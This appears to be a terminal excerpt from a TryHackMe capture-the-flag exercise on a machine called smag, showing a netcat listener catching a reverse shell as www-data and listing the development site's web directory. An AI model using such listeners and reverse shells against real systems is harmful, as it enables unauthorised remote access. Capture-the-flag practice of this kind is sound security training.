 kamil@ubuntu ~/CTF/THM/smaggrotto
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.78.101 54126
www-data@smag:/var/www/development.smag.thm$ ls -la
ls -la
total 156
drwxr-xr-x 2 root root   4096 Jun  5  2020 .
drwxr-xr-x 4 root root   4096 Jun  5  2020 ..
-rw-r--r-- 1 root root   1321 Jun  5  2020 admin.php
-rw-r--r-- 1 root root   1502 Jun  5  2020 login.php
-rw-r--r-- 1 root root 141841 Jun  5  2020 materialize.min.css
www-data@smag:/var/www/development.smag.thm$